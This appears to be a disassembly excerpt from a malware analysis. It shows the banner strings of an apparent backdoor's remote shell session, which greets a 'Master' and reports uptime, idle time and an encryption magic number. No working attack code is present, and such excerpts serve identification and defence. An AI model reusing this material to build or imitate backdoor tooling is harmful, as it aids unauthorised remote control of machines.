 ; char aHiMasterDDDDDD[]
aHiMasterDDDDDD db 'Hi,Master [%d/%d/%d %d:%d:%d]',0Dh,0Ah
; DATA XREF: sub_1000FF58+145↑o
db 'WelCome Back...Are You Enjoying Today?',0Dh,0Ah
db 0Dh,0Ah
db 'Machine UpTime  [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Secon'
db 'ds]',0Dh,0Ah
db 'Machine IdleTime [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Seco'
db 'nds]',0Dh,0Ah
db 0Dh,0Ah
db 'Encrypt Magic Number For This Remote Shell Session [0x%02x]',0Dh,0Ah
db 0Dh,0Ah,0